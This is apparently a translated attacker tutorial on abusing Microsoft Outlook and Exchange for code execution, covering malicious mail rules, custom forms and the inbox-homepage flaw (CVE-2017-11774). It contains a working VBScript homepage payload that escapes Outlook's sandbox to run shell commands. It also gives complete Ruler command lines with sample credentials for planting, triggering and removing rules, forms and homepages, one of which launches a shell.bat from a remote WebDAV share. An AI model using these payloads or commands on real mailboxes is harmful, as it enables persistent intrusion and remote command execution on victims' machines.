Some of the words
Outlook is a special software for email management in Office software. Exchange users can use Outlook to manage emails. It is also one of the most widely used Office software. Outlook is very powerful, some of the legitimate functions due to its particularity, when some of the attacker's tactics can often achieve unexpected results
Rules and Notices
Introduction
The rules and notification functions can be used to set policies for email receiving and sending, including rule conditions and actions. When certain conditions are met, a specified action is triggered, such as managing emails or even starting programs
When you get a password for an email account, you can use that password to add rules that allow the target to execute special commands, such as bounce shell, when it receives a particular message
Note that the user needs to open outlook to activate the command. It cannot be triggered without outlook. However, if the owa is opened and the outlook is opened, the command can also be triggered
Actual use
The new rule is as follows



you can make your exe in the smb share such as


Confirm receiving emails with related topics
read the email target will online like this
The home page
Introduction
The Outlooke client provides a feature that allows users to set the home page of the inbox interface while using Outlook, loading external urls through the inbox properties and rendering the inbox page

As the setting property of the inbox, the inbox homepage URL is synchronized between the Outlook client and the Exchange server. You can directly set this property when interacting with the Exchange server through the MAPI/HTTP protocol. Therefore, on the premise that you have legitimate mailbox credentials, you can use this function to set the URL attribute of inbox home page for the mailbox user and point it to the page containing malicious code. When the user browse and refresh the inbox in Outlook, the malicious page will be loaded and the malicious script code will be executed to form the remote command execution
Actual use
With the aggressive window_onLoad function, an object of type wscript. Shell is created when the page loads, and then the command program is executed
Note:
The URL to which the home page of the Outlook inbox points is loaded in Outlook via the Iframe tag, and its execution of WScript or VBScript is limited by the sandbox environment, which prevents the script code from being used to create sensitive malicious objects. That is, the CreateObject(" wscript. Shell ") command cannot be executed directly. Here, however, you can escape the Outlook sandbox by loading the ActiveX component associated with the Outlook view, and then getting the ViewCtl1 object from which you can get the application object OutlookApplication, which represents the entire Outlook application. You can then call the CreateObject method directly from the Outlook application object to create a new application object, wscript. Shell, and execute any command
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Outlook</title>
<script id=clientEventHandlersVBS language=vbscript>
<!--
Sub window_onload()
Set Application = ViewCtl1.OutlookApplication
Set cmd = Application.CreateObject("Wscript.Shell")
cmd.Run("calc")
End Sub
-->
</script>
</head>
<body>
<object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object>
</body>
</html>
From【KB4011091 FIX】
get
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug form display
add
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug form add --suffix test --input C:\test\t.txt --rule --send
txt:
your command exec code
att
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug form send --target icle@rootkit.org --suffix test --subject "test" --body "test"
del
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug form delete --suffix test
Ruler
get
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug display
add
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug —-location "\\\\192.168.3.145\\webdav\\shell.bat" —-trigger test —-name test
att
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug send --subject "test" --body "test"
del
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 -—verbose —-debug delete —id XXXX
Homepage【CVE-2017-11774修复】
the same easy ways
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 --verbose --debug homepage display
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 —-verbose -—debug homepage add —-url https://192.168.3.144/aspnet_client/1.html
./ruler-osx64 --insecure --url https://192.168.3.144/autodiscover/autodiscover.xml --email micle@rootkit.org -u micle -p Admin12345 -—verbose —-debug homepage delete
Special Notes
In some environments, RPC authentication may be successful, but attacks still cannot be attacked
It is not solved at present, and I don't know the reason for it. If any master knows, please inform me, thank you
Like this:

In my fail's environment, the ruler meet some problem like this:
There is still an error in all English directories, release and personal compilation are not available
[*] Autodiscover step 0 - URL: https://192.168.3.144/autodiscover/autodiscover.xml
[*] EXPR provider was selected
[*] Authentication scheme is NTLM
[*] RPC URL set: http://owa2013.rootkit.org/rpc/rpcproxy.dll?49f2f623-0a1c-4a39-860f-6fc88d9ee943@rootkit.org:6001
[*] Setting up channels
[+] Binding to RPC
panic: runtime error: slice bounds out of range [16:0]
goroutine 39 [running]:
github.com/sensepost/ruler/utils.ReadBytes(...)
/home/staaldraad/dev/ruler/utils/utils.go:223
github.com/sensepost/ruler/rpc-http.(*RPCResponse).Unmarshal(0xc00010fe50, 0xc0001a8172, 0x1b, 0xe8e, 0x1, 0xc0000f82a0, 0x0)
/home/staaldraad/dev/ruler/rpc-http/packets.go:472 +0x37f
github.com/sensepost/ruler/rpc-http.RPCOpenOut(0xc0004a6070, 0x61, 0xc0004ea000, 0xc0004ea060)
/home/staaldraad/dev/ruler/rpc-http/rpctransport.go:237 +0x253
created by github.com/sensepost/ruler/rpc-http.RPCOpen
/home/staaldraad/dev/ruler/rpc-http/rpctransport.go:190 +0x11b